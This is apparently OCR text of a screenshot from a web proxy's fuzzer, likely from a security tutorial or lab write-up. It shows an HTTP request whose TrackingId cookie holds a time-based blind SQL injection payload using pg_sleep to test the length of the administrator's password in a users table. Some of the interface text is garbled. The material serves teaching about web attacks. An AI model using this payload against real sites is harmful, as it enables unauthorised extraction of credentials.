 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when
(username='administrator' and length(password)=1) then
pg_sleep(5) else pg_sleep(-1) end from users)--; session
=qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Fuzz Locations:
... V... # ... # o...
H... 1 29 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel